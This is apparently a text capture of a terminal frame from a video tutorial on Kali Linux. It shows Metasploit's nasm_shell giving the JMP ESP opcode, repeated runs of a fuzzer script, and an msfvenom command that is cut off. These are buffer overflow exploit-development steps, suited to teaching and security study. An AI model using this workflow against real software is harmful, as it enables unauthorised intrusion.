 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# locate nasm_shell
/usr/bin/msf-nasm_shell
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
root@kali:~# /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm >
nasm > JMP ESP
00000000  FFE4                jmp esp
nasm > EXIT
root@kali:~# gedit fuzzer.py
root@kali:~# ./fuzzer.py
  File "./fuzzer.py", line 7
    625011af
           ^
SyntaxError: invalid syntax
root@kali:~# gedit fuzzer.py
root@kali:~# ./fuzzer.py
root@kali:~# ./fuzzer.py
root@kali:~# chmod 777 fuzzer.py
root@kali:~# ./fuzzer.py
root@kali:~# msfvenom -p windows